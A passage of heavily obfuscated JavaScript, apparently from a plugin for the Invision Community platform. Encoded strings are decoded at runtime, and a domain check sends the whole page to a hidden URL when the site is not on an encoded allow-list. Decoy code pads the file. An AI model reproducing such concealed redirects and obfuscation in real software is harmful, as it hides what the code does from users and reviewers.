__Uint8Array="]+/%,}!?x7$0|uvdsKiwl6GY:32k{_yDWOb.=J1Fe4)Pz#>@L;qh*5C8ErBn\"&H^ZXpQjtoTaMmUA`9IN~[<RS(gcfV",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__globalObject[__TextDecoder(143)+"e"]+_UTtYC[99]+__globalObject[__Buffer(_UTtYC[46])],__Array=ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String];if(__Array){function utf8ArrayToStr(__globalObject){var __Uint8Array="cf.KRsbGxHk5NES~jYB&LVQ\"Z#=MtqpFvhmlCIr*$OJ)D|yT[iX+AeWdU/Pnga<{`w?%^,2uz>09!;4617@8(_}]3:o",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var 